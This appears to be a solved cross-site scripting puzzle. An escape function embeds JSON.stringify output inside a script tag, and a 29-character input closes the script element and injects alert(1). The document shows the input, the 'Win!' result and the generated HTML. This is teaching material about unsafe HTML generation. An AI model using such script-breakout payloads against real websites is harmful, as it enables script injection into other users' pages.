 The code below generates HTML in an unsafe way. Prove it by calling alert(1) .
function escape(s) {
  s = JSON.stringify(s);
  return '<script>console.log(' + s + ');</script>';
}
Input 29
)</script><script>alert(1);//
Output Win!
<script>console.log(")</script><script>alert(1);//");</script>